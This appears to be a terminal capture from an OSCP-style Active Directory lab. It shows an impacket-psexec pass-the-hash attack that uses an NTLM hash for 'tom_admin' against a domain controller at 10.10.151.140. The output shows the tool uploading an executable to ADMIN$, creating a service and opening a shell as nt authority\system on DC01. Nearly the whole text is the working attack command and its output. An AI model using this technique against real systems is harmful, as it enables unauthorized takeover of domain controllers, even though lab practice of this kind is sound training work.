 ┌──(root㉿kali)-[~/offsec/oscp/AD/DC]
└─# impacket-psexec -hashes 00000000000000000000000000000000:4979d69d4ca66955c075c41cf45f24dc tom_admin@10.10.151.140
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.151.140.....
[*] Found writable share ADMIN$
[*] Uploading file YoiilgqZ.exe
[*] Opening SVCManager on 10.10.151.140.....
[*] Creating service DMQf on 10.10.151.140.....
[*] Starting service DMQf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC01